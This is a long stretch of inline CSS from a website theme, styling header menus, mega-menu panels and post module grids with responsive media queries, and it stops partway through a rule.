.tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 